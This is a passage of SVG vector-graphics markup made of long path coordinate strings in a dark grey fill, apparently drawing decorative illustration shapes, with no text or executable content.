168.328L20.8491 168.329ZM18.804 175.355C19.6993 176.427 21.2665 176.586 22.2868 175.722C22.3986 175.628 22.5008 175.523 22.5919 175.409C22.0786 175.676 21.4897 175.761 20.922 175.649C20.3543 175.537 19.8415 175.236 19.4678 174.794C19.0941 174.352 18.8818 173.797 18.8658 173.219C18.8497 172.64 19.0308 172.074 19.3793 171.612C19.2512 171.683 19.1305 171.767 19.0187 171.862C17.9986 172.723 17.9003 174.287 18.8028 175.353L18.804 175.355ZM24.3968 173.861C25.292 174.934 26.858 175.092 27.8795 174.229C27.9907 174.135 28.0928 174.03 28.1847 173.916C27.6712 174.182 27.0825 174.266 26.5151 174.154C25.9477 174.042 25.4353 173.74 25.0618 173.299C24.6883 172.857 24.4759 172.302 24.4594 171.724C24.4428 171.146 24.6232 170.58 24.9708 170.118C24.8436 170.19 24.7233 170.274 24.6114 170.369C23.5807 171.229 23.4837 172.795 24.3862 173.861L24.3968 173.861ZM35.7321 167.51C35.8443 167.415 35.947 167.31 36.0387 167.195C35.5253 167.462 34.9365 167.547 34.3687 167.435C33.801 167.323 33.2882 167.022 32.9145 166.58C32.5409 166.138 32.3285 165.583 32.3125 165.005C32.2964 164.426 32.4775 163.86 32.826 163.398C32.6984 163.47 32.5777 163.554 32.4654 163.648C31.4451 164.512 31.3468 166.076 32.2493 167.142C33.1518 168.208 34.7036 168.376 35.7215 167.509L35.7321 167.51ZM40.4733 159.653C41.3686 160.725 42.9346 160.884 43.9561 160.021C44.0672 159.926 44.1694 159.822 44.2612 159.708C43.7477 159.974 43.1591 160.058 42.5917 159.946C42.0243 159.833 41.5119 159.532 41.1384 159.09C40.7649 158.649 40.5525 158.094 40.5359 157.516C40.5194 156.938 40.6997 156.371 41.0474 155.909C40.9201 155.981 40.8002 156.064 40.6894 156.159C39.6693 157.02 39.578 158.581 40.4733 159.653ZM42.5152 153.935C43.4177 155.001 44.9765 155.165 45.9968 154.301C46.1093 154.207 46.2124 154.102 46.3046 153.988C45.791 154.254 45.2024 154.338 44.635 154.226C44.0676 154.114 43.5552 153.812 43.1817 153.371C42.8082 152.929 42.5958 152.374 42.5792 151.796C42.5627 151.218 42.7431 150.652 43.0907 150.19C42.9632 150.262 42.8424 150.345 42.7301 150.439C41.709 151.296 41.6156 152.866 42.5181 153.932L42.5152 153.935ZM47.9722 139.43C48.1221 139.812 48.3819 140.141 48.7189 140.375C49.0559 140.61 49.4549 140.739 49.8655 140.747C50.276 140.755 50.6796 140.641 51.0252 140.419C51.3708 140.197 51.6429 139.878 51.8072 139.502C51.9714 139.126 52.0204 138.71 51.9479 138.306C51.8753 137.902 51.6846 137.528 51.3997 137.233C51.1149 136.937 50.7487 136.732 50.3476 136.645C49.9465 136.557 49.5284 136.591 49.1462 136.741C48.635 136.942 48.2246 137.338 48.005 137.842C47.7855 138.346 47.7747 138.916 47.9751 139.427L47.9722 139.43ZM38.3472 149.008C39.2425 150.08 40.8085 150.238 41.83 149.376C41.9416 149.281 42.0442 149.176 42.1366 149.062C41.6231 149.328 41.0344 149.411 40.467 149.299C39.8996 149.187 39.3872 148.886 39.0137 148.444C38.6402 148.003 38.4278 147.447 38.4112 146.869C38.3947 146.292 38.575 145.725 38.9227 145.263C38.7955 145.336 38.6752 145.42 38.5633 145.514C37.5446 146.374 37.4476 147.94 38.3501 149.006L38.3472 149.008ZM29.781 155.862C30.6763 156.934 32.2423 157.092 33.2638 156.23C33.3754 156.135 33.478 156.029 33.5703 155.915C33.0568 156.181 32.4681 156.265 31.9008 156.153C31.3334 156.041 30.821 155.739 30.4475 155.298C30.074 154.856 29.8616 154.301 29.845 153.723C29.8285 153.145 30.0088 152.579 30.3565 152.117C30.2292 152.189 30.1089 152.273 29.9971 152.368C28.9784 153.228 28.8814 154.793 29.7838 155.859L29.781 155.862ZM22.172 163.291C23.0745 164.357 24.6333 164.522 25.6536 163.658C25.7656 163.563 25.8686 163.458 25.9614 163.345C25.4479 163.611 24.8592 163.695 24.2918 163.582C23.7244 163.47 23.212 163.169 22.8385 162.727C22.465 162.286 22.2526 161.731 22.2361 161.153C22.2195 160.575 22.3999 160.008 22.7475 159.546C22.62 159.618 22.4993 159.702 22.3869 159.796C21.3694 160.657 21.2712 162.221 22.1749 163.289L22.172 163.291ZM18.1147 170.797C18.2274 170.703 18.3305 170.598 18.4225 170.484C17.909 170.75 17.3203 170.834 16.7529 170.721C16.1856 170.609 15.6732 170.308 15.2997 169.866C14.9262 169.425 14.7137 168.87 14.6972 168.292C14.6807 167.714 14.861 167.147 15.2087 166.685C15.0811 166.757 14.9603 166.841 14.848 166.935C13.8277 167.799 13.7307 169.364 14.6332 170.43C15.5356 171.496 17.0973 171.658 18.1176 170.795L18.1147 170.797ZM15.9294 177.429C16.041 177.334 16.1436 177.228 16.2359 177.114C15.7224 177.38 15.1338 177.464 14.5664 177.352C13.999 177.24 13.4866 176.938 13.1131 176.497C12.7396 176.055 12.5272 175.5 12.5107 174.922C12.4941 174.344 12.6744 173.778 13.0221 173.316C12.8944 173.388 12.774 173.472 12.6627 173.567C11.6363 174.423 11.5441 175.995 12.4466 177.061C13.3491 178.127 14.9107 178.289 15.9323 177.426L15.9294 177.429ZM14.3572 183.476C13.8437 183.742 13.255 183.826 12.6876 183.713C12.1202 183.601 11.6078 183.3 11.2343 182.858C10.8608 182.417 10.6484 181.862 10.6319 181.284C10.6153 180.706 10.7957 180.139 11.1433 179.677C11.0157 179.749 10.895 179.833 10.7827 179.927C9.75637 180.783 9.66556 182.354 10.5692 183.421C11.4729 184.489 13.0291 184.653 14.0509 183.788C14.1635 183.693 14.267 183.588 14.3601 183.473L14.3572 183.476ZM20.44 182.084C19.9265 182.35 19.3378 182.434 18.7704 182.322C18.2031 182.21 17.6906 181.908 17.3171 181.467C16.9437 181.025 16.7312 180.47 16.7147 179.892C16.6982 179.314 16.8785 178.748 17.2262 178.286C17.0985 178.357 16.9781 178.441 16.8667 178.537C15.8404 179.393 15.7496 180.963 16.6506 182.031C17.5517 183.098 19.1119 183.261 20.1334 182.399C20.2462 182.303 20.3498 182.197 20.4429 182.082L20.44 182.084ZM26.7573 180.336C26.2438 180.602 25.6551 180.685 25.0878 180.573C24.5204 180.461 24.008 180.159 23.6345 179.718C23.261 179.276 23.0486 178.721 23.032 178.143C23.0155 177.565 23.1958 176.999 23.5435 176.537C23.4162 176.609 23.2959 176.694 23.1841 176.788C22.1577 177.645 22.0669 179.215 22.968 180.282C23.869 181.349 25.4293 181.512 26.4508 180.65C26.5636 180.554 26.6672 180.448 26.7602 180.333L26.7573 180.336ZM34.2962 173.196C33.7827 173.463 33.194 173.546 32.6266 173.434C32.0593 173.322 31.5468 173.02 31.1733 172.579C30.7998 172.137 30.5874 171.582 30.5709 171.004C30.5544 170.426 30.7347 169.86 31.0823 169.398C30.9546 169.47 30.8343 169.554 30.7229 169.649C29.6966 170.506 29.6043 172.077 30.5068 173.143C31.4093 174.209 32.9681 174.373 33.9897 173.511C34.1024 173.415 34.2059 173.309 34.2991 173.194L34.2962 173.196ZM41.9063 165.768C41.3928 166.034 40.8042 166.118 40.2368 166.006C39.6694 165.894 39.157 165.592 38.7835 165.151C38.41 164.709 38.1976 164.154 38.1811 163.576C38.1645 162.998 38.3448 162.432 38.6925 161.97C38.5649 162.042 38.4442 162.125 38.3319 162.219C37.3055 163.076 37.2133 164.647 38.1158 165.713C39.0183 166.779 40.5783 166.945 41.5986 166.081C41.7128 165.985 41.8178 165.879 41.9121 165.764L41.9063 165.768ZM50.4714 158.913C49.958 159.18 49.3691 159.265 48.8014 159.153C48.2337 159.041 47.7209 158.74 47.3472 158.298C46.9736 157.856 46.7613 157.301 46.7452 156.723C46.7291 156.144 46.9102 155.578 47.2587 155.116C47.1312 155.188 47.0105 155.272 46.8981 155.366C45.8717 156.222 45.7795 157.794 46.682 158.86C47.5845 159.926 49.1445 160.091 50.1648 159.228C50.2781 159.133 50.3818 159.026 50.4742 158.911L50.4714 158.913Z" fill="#222326"/>
<path d="M110.847 82.9376C114.622 59.9635 119.507 55.2619 124.488 52.1621C127.743 50.1366 132.085 50.8547 134.37 53.9269C144.21 67.1493 138.847 94.1594 138.512 99.977C138.356 102.689 138.325 104.363 140.132 114.412C141.218 120.46 139.495 125.859 138.369 128.544C138.308 128.69 138.2 128.812 138.063 128.892C137.926 128.972 137.767 129.005 137.61 128.987C137.452 128.969 137.305 128.9 137.19 128.791C137.075 128.682 136.998 128.539 136.972 128.382C136.735 126.925 136.671 125.445 136.779 123.972C136.779 123.972 136.873 120.575 135.708 122.362C134.905 123.592 119.114 150.169 118.307 156.056C117.5 161.943 126.266 178.812 124.316 182.676C122.367 186.54 116.932 172.173 110.465 170.686C103.609 169.109 99.8988 172.772 96.0897 171.859C92.2807 170.945 109.81 158.401 109.851 152.023C109.93 139.427 109.684 121.953 110.574 115.557C110.686 114.75 109.671 114.257 108.98 114.69C107.307 115.747 104.718 117.387 103.328 118.286C101.166 119.683 103.26 105.987 107.885 98.4736C110.05 94.9673 110.206 86.8352 110.847 82.9376ZM123.652 63.8969C123.529 63.4724 123.283 63.0938 122.945 62.809C122.607 62.5242 122.192 62.3459 121.753 62.2966C121.314 62.2474 120.87 62.3294 120.477 62.5323C120.084 62.7352 119.76 63.0498 119.546 63.4365C119.332 63.8232 119.238 64.2646 119.274 64.705C119.311 65.1455 119.478 65.5651 119.753 65.911C120.028 66.2569 120.4 66.5136 120.82 66.6485C121.241 66.7835 121.693 66.7907 122.118 66.6694C122.401 66.5883 122.665 66.4523 122.896 66.269C123.126 66.0857 123.318 65.8588 123.46 65.6013C123.603 65.3437 123.693 65.0606 123.726 64.7682C123.759 64.4757 123.734 64.1796 123.652 63.8969ZM125.333 94.4712C126.837 94.544 128.114 93.4372 128.183 91.9969C128.192 91.8394 128.185 91.6815 128.163 91.5253C127.993 92.1223 127.625 92.644 127.12 93.0055C126.615 93.3669 126.002 93.5469 125.382 93.5161C124.762 93.4853 124.17 93.2455 123.703 92.8357C123.236 92.4259 122.922 91.8703 122.812 91.2593C122.775 91.4132 122.752 91.5702 122.744 91.7283C122.665 93.1718 123.828 94.3984 125.333 94.4712ZM121.432 102.65C121.395 102.803 121.372 102.959 121.365 103.116C121.295 104.556 122.457 105.782 123.962 105.854C125.466 105.927 126.743 104.82 126.812 103.38C126.82 103.223 126.812 103.065 126.791 102.91C126.62 103.507 126.252 104.028 125.747 104.39C125.242 104.751 124.63 104.931 124.009 104.9C123.389 104.87 122.797 104.63 122.331 104.22C121.864 103.81 121.55 103.255 121.439 102.644L121.432 102.65ZM126.444 85.749C126.374 87.1894 127.538 88.416 129.042 88.4888C130.547 88.5617 131.823 87.4548 131.893 86.0144C131.901 85.8573 131.894 85.6998 131.872 85.544C131.701 86.1411 131.333 86.6628 130.828 87.0243C130.323 87.3858 129.711 87.5657 129.09 87.5349C128.47 87.504 127.878 87.2642 127.411 86.8545C126.945 86.4447 126.631 85.8891 126.52 85.2781C126.479 85.4312 126.452 85.588 126.442 85.7462L126.444 85.749ZM125.498 97.2396C125.459 97.3929 125.436 97.5494 125.429 97.7072C125.359 99.1475 126.521 100.373 128.027 100.447C129.533 100.521 130.807 99.4115 130.877 97.9711C130.884 97.814 130.877 97.6566 130.855 97.5007C130.684 98.0978 130.317 98.6195 129.812 98.9809C129.306 99.3424 128.694 99.5224 128.074 99.4916C127.453 99.4608 126.861 99.2209 126.395 98.8112C125.928 98.4014 125.614 97.8458 125.503 97.2348L125.498 97.2396ZM124.89 108.364C124.853 108.517 124.83 108.673 124.823 108.83C124.753 110.271 125.914 111.497 127.419 111.571C128.925 111.646 130.201 110.535 130.27 109.094C130.278 108.937 130.271 108.78 130.249 108.624C130.078 109.221 129.71 109.743 129.205 110.104C128.7 110.466 128.088 110.646 127.467 110.615C126.847 110.584 126.255 110.344 125.789 109.934C125.322 109.525 125.008 108.969 124.897 108.358L124.89 108.364ZM125.641 114.511C125.648 114.354 125.641 114.196 125.62 114.041C125.452 114.641 125.086 115.167 124.58 115.532C124.074 115.897 123.459 116.08 122.836 116.049C122.213 116.019 121.619 115.778 121.151 115.366C120.683 114.954 120.369 114.395 120.261 113.781C120.224 113.934 120.201 114.09 120.193 114.247C120.123 115.687 121.286 116.915 122.79 116.988C124.295 117.061 125.568 115.947 125.639 114.508L125.641 114.511ZM123.26 108.755C123.267 108.598 123.26 108.44 123.238 108.285C123.068 108.882 122.7 109.403 122.195 109.765C121.69 110.126 121.077 110.306 120.457 110.275C119.836 110.245 119.245 110.005 118.778 109.595C118.311 109.185 117.997 108.63 117.887 108.019C117.848 108.172 117.825 108.329 117.818 108.486C117.748 109.927 118.912 111.153 120.416 111.226C121.92 111.299 123.186 110.191 123.257 108.752L123.26 108.755ZM121.015 100.106C122.52 100.179 123.795 99.0707 123.866 97.6318C123.874 97.4743 123.867 97.3164 123.846 97.1602C123.675 97.7572 123.307 98.2789 122.802 98.6404C122.297 99.0019 121.685 99.1819 121.064 99.151C120.444 99.1202 119.852 98.8804 119.386 98.4706C118.919 98.0608 118.605 97.5053 118.494 96.8942C118.456 97.0475 118.433 97.2041 118.425 97.3618C118.345 98.8038 119.508 100.03 121.013 100.103L121.015 100.106ZM124.881 85.6737C124.89 85.5162 124.883 85.3583 124.861 85.2021C124.691 85.7991 124.323 86.3208 123.818 86.6823C123.313 87.0437 122.7 87.2237 122.08 87.1929C121.459 87.1621 120.868 86.9223 120.401 86.5125C119.934 86.1027 119.62 85.5471 119.51 84.9361C119.472 85.0895 119.449 85.246 119.441 85.4037C119.371 86.844 120.535 88.0706 122.039 88.1435C123.544 88.2163 124.809 87.1111 124.879 85.6708L124.881 85.6737ZM128.441 80.1781C128.448 80.0207 128.442 79.8628 128.421 79.7065C128.25 80.3036 127.882 80.8253 127.377 81.1867C126.872 81.5482 126.26 81.7282 125.639 81.6974C125.019 81.6666 124.427 81.4267 123.96 81.017C123.494 80.6072 123.18 80.0516 123.069 79.4405C123.031 79.5939 123.008 79.7505 123 79.9082C122.93 81.3485 124.094 82.5751 125.599 82.648C127.103 82.7208 128.367 81.6142 128.438 80.1753L128.441 80.1781ZM135.965 65.7061C135.842 65.2813 135.596 64.9025 135.258 64.6174C134.92 64.3323 134.505 64.1538 134.065 64.1045C133.626 64.0551 133.182 64.1372 132.789 64.3402C132.396 64.5432 132.072 64.8581 131.858 65.2451C131.644 65.6321 131.55 66.0738 131.587 66.5144C131.624 66.955 131.791 67.3747 132.066 67.7205C132.342 68.0663 132.714 68.3226 133.135 68.4571C133.557 68.5917 134.008 68.5983 134.434 68.4762C134.717 68.3949 134.981 68.2585 135.211 68.075C135.442 67.8914 135.633 67.6641 135.776 67.4063C135.918 67.1485 136.008 66.8652 136.041 66.5725C136.073 66.2798 136.048 65.9836 135.965 65.7008L135.965 65.7061ZM135.383 80.506C135.391 80.3489 135.383 80.1914 135.362 80.0356C135.191 80.6326 134.823 81.1543 134.318 81.5158C133.813 81.8773 133.201 82.0573 132.58 82.0265C131.96 81.9956 131.368 81.7558 130.901 81.346C130.435 80.9363 130.121 80.3807 130.01 79.7697C129.972 79.9229 129.949 80.0795 129.941 80.2372C129.871 81.6776 131.034 82.9028 132.539 82.977C134.045 83.0513 135.318 81.9521 135.383 80.506ZM135.129 92.329C135.137 92.1719 135.129 92.0144 135.108 91.8586C134.937 92.4557 134.569 92.9774 134.064 93.3389C133.559 93.7004 132.947 93.8803 132.326 93.8495C131.706 93.8187 131.114 93.5788 130.648 93.1691C130.181 92.7593 129.867 92.2037 129.756 91.5927C129.718 91.7459 129.695 91.9026 129.687 92.0603C129.618 93.5007 130.781 94.7273 132.286 94.8001C133.79 94.8729 135.065 93.7751 135.134 92.3348L135.129 92.329ZM133.759 103.716C133.768 103.559 133.761 103.401 133.739 103.245C133.569 103.842 133.201 104.363 132.696 104.725C132.191 105.086 131.578 105.266 130.958 105.236C130.337 105.205 129.746 104.965 129.279 104.555C128.812 104.145 128.498 103.59 128.388 102.979C128.351 103.132 128.329 103.288 128.32 103.445C128.25 104.885 129.413 106.113 130.917 106.186C132.422 106.259 133.69 105.157 133.759 103.716ZM129.738 117.328C131.244 117.403 132.519 116.294 132.589 114.854C132.597 114.696 132.59 114.539 132.569 114.382C132.398 114.979 132.03 115.501 131.525 115.863C131.02 116.224 130.408 116.404 129.787 116.373C129.167 116.342 128.575 116.103 128.108 115.693C127.642 115.283 127.328 114.727 127.217 114.116C127.179 114.27 127.156 114.426 127.148 114.584C127.066 116.018 128.229 117.244 129.733 117.323L129.738 117.328ZM125.498 123.553C127.002 123.626 128.279 122.516 128.35 121.078C128.357 120.92 128.35 120.763 128.329 120.607C128.158 121.204 127.79 121.726 127.285 122.087C126.78 122.449 126.167 122.629 125.547 122.598C124.927 122.567 124.335 122.327 123.868 121.918C123.402 121.508 123.087 120.952 122.977 120.341C122.94 120.494 122.917 120.65 122.91 120.808C122.827 122.242 123.991 123.468 125.491 123.539L125.498 123.553ZM118.685 126.589C118.614 128.028 119.778 129.255 121.282 129.328C122.787 129.401 124.063 128.294 124.133 126.853C124.141 126.696 124.134 126.538 124.113 126.382C123.941 126.978 123.573 127.499 123.068 127.859C122.563 128.22 121.95 128.399 121.331 128.368C120.711 128.337 120.119 128.098 119.653 127.689C119.186 127.279 118.872 126.725 118.76 126.114C118.719 126.265 118.691 126.42 118.679 126.575L118.685 126.589ZM115.889 120.471C115.82 121.912 116.983 123.138 118.488 123.211C119.992 123.284 121.267 122.176 121.338 120.737C121.346 120.58 121.339 120.422 121.317 120.266C121.146 120.863 120.778 121.385 120.273 121.747C119.768 122.108 119.156 122.288 118.535 122.257C117.915 122.226 117.323 121.987 116.856 121.577C116.39 121.167 116.076 120.611 115.965 120C115.924 120.152 115.898 120.307 115.887 120.463L115.889 120.471ZM113.246 113.919C113.176 115.359 114.339 116.586 115.844 116.658C117.348 116.731 118.625 115.624 118.695 114.184C118.702 114.027 118.695 113.869 118.673 113.714C118.502 114.311 118.135 114.832 117.63 115.194C117.125 115.555 116.512 115.735 115.892 115.704C115.271 115.674 114.679 115.434 114.213 115.024C113.746 114.614 113.432 114.059 113.321 113.448C113.28 113.597 113.252 113.75 113.239 113.905L113.246 113.919ZM114.418 102.789C114.348 104.229 115.512 105.456 117.016 105.529C118.521 105.602 119.796 104.493 119.867 103.054C119.875 102.897 119.868 102.74 119.846 102.584C119.675 103.181 119.307 103.703 118.802 104.064C118.297 104.426 117.684 104.606 117.064 104.575C116.444 104.544 115.852 104.304 115.385 103.895C114.919 103.485 114.604 102.929 114.494 102.318C114.451 102.468 114.423 102.621 114.41 102.776L114.418 102.789ZM115.793 91.4076C115.723 92.848 116.884 94.0744 118.39 94.1486C119.895 94.2229 121.171 93.112 121.241 91.6716C121.248 91.5145 121.241 91.357 121.219 91.2012C121.049 91.7983 120.681 92.3199 120.176 92.6814C119.671 93.0429 119.058 93.2229 118.438 93.1921C117.817 93.1612 117.226 92.9214 116.759 92.5116C116.292 92.1019 115.978 91.5462 115.867 90.9352C115.826 91.0852 115.799 91.2387 115.786 91.3937L115.793 91.4076ZM116.047 79.5846C115.977 81.025 117.141 82.2516 118.644 82.3256C120.147 82.3996 121.426 81.2903 121.496 79.85C121.504 79.6929 121.496 79.5354 121.474 79.3796C121.304 79.9766 120.936 80.4983 120.431 80.8598C119.926 81.2213 119.313 81.4013 118.693 81.3704C118.072 81.3396 117.481 81.0998 117.014 80.69C116.547 80.2803 116.233 79.7247 116.122 79.1137C116.081 79.2636 116.053 79.417 116.039 79.5719L116.047 79.5846Z" fill="#222326"/>
<path d="M120.448 203.367C120.514 203.336 120.582 203.31 120.652 203.29C133.304 187.727 153.465 164.367 163.476 170.984C171.878 176.537 157.019 202.178 143.937 220.5C143.932 220.533 143.929 220.568 143.922 220.6L141.567 233.183C141.51 233.491 141.333 233.764 141.075 233.942C140.818 234.12 140.5 234.189 140.192 234.133L134.324 233.08C132.8 234.915 131.459 236.435 130.383 237.551C120.027 248.259 115.174 255.977 92.0611 273.809C88.4959 276.559 78.3491 301.159 72.1158 294.73C69.8489 292.39 73.9645 284.592 71.5629 281.309C67.3678 275.575 52.0365 273.802 57.5788 270.414C70.4064 262.571 82.7002 272.811 88.0377 261.672C92.7823 251.767 101.307 230.008 110.851 215.845L108.327 210.465C108.193 210.182 108.177 209.857 108.282 209.562C108.388 209.267 108.605 209.026 108.888 208.891L120.448 203.367ZM133.995 209.643C133.878 209.736 133.77 209.839 133.673 209.951C132.784 210.981 132.931 212.573 134.01 213.499C135.089 214.425 136.676 214.351 137.57 213.316C137.667 213.203 137.754 213.081 137.828 212.952C137.354 213.301 136.776 213.478 136.188 213.455C135.6 213.432 135.037 213.21 134.591 212.826C134.146 212.441 133.844 211.917 133.736 211.339C133.628 210.761 133.719 210.163 133.995 209.643ZM138.285 206.654C138.382 206.541 138.468 206.419 138.542 206.29C138.068 206.639 137.49 206.816 136.902 206.793C136.314 206.77 135.751 206.549 135.306 206.164C134.86 205.78 134.559 205.255 134.45 204.677C134.342 204.099 134.433 203.501 134.709 202.981C134.593 203.074 134.485 203.177 134.387 203.289C133.497 204.32 133.645 205.911 134.724 206.837C135.803 207.763 137.397 207.686 138.287 206.654L138.285 206.654ZM128.236 211.656C128.119 211.749 128.011 211.852 127.914 211.964C127.025 212.994 127.172 214.586 128.251 215.512C129.329 216.438 130.916 216.364 131.811 215.329C131.908 215.216 131.995 215.094 132.069 214.965C131.595 215.314 131.016 215.491 130.428 215.468C129.84 215.445 129.277 215.224 128.832 214.839C128.387 214.455 128.085 213.93 127.977 213.352C127.868 212.774 127.96 212.176 128.236 211.656ZM127.164 217.642C127.047 217.734 126.94 217.837 126.842 217.95C125.953 218.98 126.1 220.571 127.179 221.497C128.258 222.424 129.845 222.349 130.739 221.315C130.837 221.202 130.923 221.08 130.998 220.952C130.524 221.3 129.946 221.476 129.358 221.453C128.77 221.43 128.208 221.208 127.763 220.823C127.317 220.439 127.016 219.915 126.907 219.337C126.798 218.759 126.889 218.162 127.164 217.642ZM120.686 227.078C120.569 227.17 120.46 227.274 120.363 227.387C119.474 228.416 119.621 230.008 120.699 230.934C121.778 231.86 123.365 231.786 124.26 230.752C124.357 230.639 124.444 230.517 124.518 230.387C124.043 230.736 123.465 230.913 122.877 230.89C122.289 230.867 121.727 230.644 121.281 230.26C120.836 229.875 120.535 229.351 120.427 228.773C120.318 228.195 120.41 227.597 120.686 227.078ZM118.563 233.977C118.66 233.865 118.747 233.743 118.821 233.613C118.347 233.962 117.768 234.139 117.18 234.115C116.592 234.092 116.03 233.87 115.585 233.486C115.139 233.101 114.838 232.577 114.73 231.999C114.622 231.421 114.713 230.823 114.989 230.303C114.872 230.396 114.765 230.499 114.667 230.611C113.777 231.642 113.925 233.233 115.004 234.159C116.083 235.085 117.678 235.009 118.564 233.981L118.563 233.977ZM125.366 223.696C125.463 223.584 125.549 223.462 125.623 223.334C125.148 223.682 124.57 223.859 123.982 223.836C123.394 223.813 122.832 223.591 122.386 223.206C121.941 222.821 121.64 222.297 121.532 221.719C121.423 221.141 121.515 220.543 121.791 220.024C121.674 220.116 121.566 220.219 121.469 220.331C120.578 221.361 120.726 222.952 121.806 223.879C122.886 224.807 124.476 224.73 125.367 223.701L125.366 223.696ZM119.248 226.417C119.345 226.304 119.431 226.182 119.505 226.053C119.031 226.402 118.453 226.579 117.865 226.556C117.277 226.533 116.714 226.312 116.269 225.927C115.823 225.543 115.522 225.018 115.413 224.44C115.305 223.862 115.396 223.264 115.672 222.744C115.556 222.837 115.448 222.94 115.35 223.052C114.459 224.082 114.607 225.672 115.687 226.6C116.767 227.527 118.357 227.451 119.249 226.421L119.248 226.417ZM125.727 216.98C125.824 216.867 125.911 216.746 125.986 216.618C125.512 216.967 124.933 217.146 124.345 217.123C123.756 217.101 123.192 216.879 122.746 216.494C122.3 216.109 121.999 215.584 121.891 215.005C121.783 214.426 121.875 213.827 122.152 213.307C122.035 213.4 121.927 213.503 121.83 213.615C120.94 214.646 121.088 216.237 122.167 217.163C123.246 218.089 124.838 218.015 125.728 216.984L125.727 216.98ZM132.557 208.983C132.654 208.87 132.74 208.748 132.814 208.619C132.34 208.967 131.762 209.144 131.174 209.121C130.586 209.098 130.024 208.876 129.578 208.491C129.133 208.107 128.832 207.582 128.724 207.004C128.615 206.426 128.707 205.828 128.983 205.309C128.866 205.401 128.758 205.504 128.661 205.617C127.771 206.648 127.919 208.238 128.998 209.164C130.077 210.09 131.668 210.015 132.558 208.987L132.557 208.983ZM136.083 200.336C137.159 201.264 138.749 201.188 139.643 200.153C139.741 200.04 139.827 199.918 139.901 199.789C139.427 200.137 138.849 200.315 138.261 200.292C137.673 200.269 137.11 200.047 136.664 199.663C136.219 199.278 135.917 198.754 135.809 198.176C135.701 197.597 135.792 197 136.068 196.48C135.951 196.572 135.844 196.675 135.746 196.788C134.865 197.816 135.015 199.405 136.091 200.334L136.083 200.336ZM142.231 194.736C142.113 194.829 142.005 194.932 141.907 195.045C141.017 196.074 141.164 197.665 142.245 198.592C143.327 199.518 144.91 199.442 145.804 198.41C145.902 198.297 145.988 198.175 146.062 198.046C145.588 198.394 145.01 198.571 144.422 198.548C143.834 198.525 143.271 198.303 142.826 197.919C142.381 197.534 142.079 197.01 141.971 196.431C141.863 195.853 141.955 195.256 142.231 194.736ZM159.743 185.359C159.499 185.067 159.173 184.855 158.808 184.748C158.443 184.641 158.055 184.645 157.692 184.759C157.329 184.873 157.008 185.092 156.77 185.389C156.532 185.685 156.387 186.045 156.354 186.424C156.32 186.803 156.4 187.183 156.584 187.516C156.767 187.85 157.044 188.121 157.382 188.297C157.72 188.472 158.102 188.543 158.48 188.502C158.858 188.46 159.215 188.307 159.506 188.062C159.897 187.736 160.142 187.267 160.188 186.76C160.234 186.253 160.077 185.748 159.751 185.357L159.743 185.359ZM141.083 200.809C140.967 200.902 140.859 201.005 140.761 201.117C139.871 202.148 140.019 203.739 141.098 204.665C142.177 205.591 143.764 205.517 144.657 204.483C144.755 204.371 144.841 204.249 144.915 204.119C144.441 204.468 143.862 204.645 143.275 204.622C142.687 204.598 142.124 204.376 141.679 203.992C141.234 203.607 140.932 203.083 140.824 202.505C140.716 201.927 140.807 201.329 141.083 200.809ZM150.776 202.702C150.873 202.589 150.959 202.467 151.034 202.338C150.56 202.687 149.982 202.864 149.394 202.842C148.806 202.819 148.243 202.597 147.797 202.212C147.352 201.828 147.05 201.303 146.942 200.725C146.834 200.147 146.925 199.549 147.201 199.03C147.084 199.122 146.977 199.225 146.879 199.337C145.988 200.367 146.136 201.957 147.216 202.885C148.296 203.813 149.893 203.73 150.785 202.7L150.776 202.702ZM143.251 210.949C143.348 210.836 143.435 210.714 143.509 210.584C143.035 210.933 142.456 211.11 141.868 211.087C141.28 211.064 140.718 210.841 140.273 210.457C139.827 210.072 139.526 209.548 139.418 208.97C139.31 208.392 139.401 207.794 139.677 207.275C139.56 207.367 139.452 207.471 139.354 207.584C138.465 208.613 138.612 210.205 139.692 211.13C140.772 212.055 142.368 211.976 143.258 210.948L143.251 210.949ZM136.779 219.622C136.876 219.509 136.962 219.387 137.037 219.258C136.563 219.607 135.984 219.784 135.396 219.761C134.808 219.739 134.245 219.517 133.8 219.132C133.354 218.748 133.053 218.223 132.944 217.645C132.836 217.067 132.927 216.469 133.203 215.949C133.087 216.042 132.979 216.145 132.882 216.257C131.99 217.287 132.138 218.877 133.218 219.805C134.298 220.733 135.894 220.651 136.785 219.622L136.779 219.622ZM130.333 227.991C130.431 227.879 130.517 227.757 130.592 227.628C130.117 227.976 129.539 228.153 128.951 228.129C128.364 228.106 127.801 227.884 127.356 227.5C126.911 227.115 126.609 226.591 126.5 226.013C126.392 225.435 126.482 224.838 126.757 224.318C126.641 224.41 126.533 224.513 126.435 224.626C125.547 225.656 125.694 227.247 126.772 228.174C127.851 229.1 129.446 229.021 130.337 227.993L130.333 227.991ZM123.531 238.273C123.628 238.16 123.714 238.038 123.788 237.909C123.314 238.258 122.736 238.435 122.148 238.412C121.56 238.389 120.997 238.168 120.552 237.783C120.106 237.399 119.805 236.874 119.696 236.296C119.588 235.718 119.679 235.12 119.955 234.6C119.839 234.693 119.731 234.796 119.633 234.908C118.743 235.937 118.89 237.528 119.97 238.456C121.05 239.383 122.649 239.3 123.539 238.271L123.531 238.273ZM113.186 243.281C112.296 244.309 112.442 245.901 113.523 246.826C114.603 247.751 116.188 247.678 117.082 246.644C117.179 246.532 117.266 246.41 117.341 246.281C116.866 246.63 116.288 246.807 115.7 246.784C115.112 246.761 114.55 246.539 114.104 246.154C113.659 245.769 113.358 245.245 113.25 244.667C113.142 244.089 113.233 243.491 113.509 242.972C113.394 243.063 113.289 243.166 113.194 243.279L113.186 243.281ZM117.487 239.966C117.585 239.854 117.672 239.733 117.746 239.604C117.272 239.953 116.693 240.131 116.104 240.109C115.516 240.086 114.952 239.864 114.507 239.479C114.061 239.093 113.759 238.568 113.652 237.989C113.544 237.41 113.636 236.812 113.913 236.292C113.797 236.386 113.689 236.489 113.59 236.601C112.701 237.631 112.848 239.223 113.928 240.148C115.009 241.073 116.605 240.996 117.499 239.969L117.487 239.966ZM108.215 238.987C107.324 240.017 107.472 241.607 108.552 242.535C109.632 243.462 111.216 243.385 112.112 242.352C112.21 242.239 112.296 242.117 112.37 241.988C111.896 242.337 111.318 242.514 110.73 242.491C110.142 242.468 109.579 242.247 109.133 241.862C108.688 241.478 108.386 240.953 108.278 240.375C108.17 239.797 108.261 239.199 108.537 238.679C108.423 238.771 108.318 238.874 108.223 238.985L108.215 238.987ZM112.473 235.636C112.57 235.523 112.657 235.402 112.732 235.273C112.258 235.623 111.679 235.801 111.091 235.779C110.502 235.757 109.938 235.535 109.492 235.15C109.046 234.765 108.745 234.239 108.637 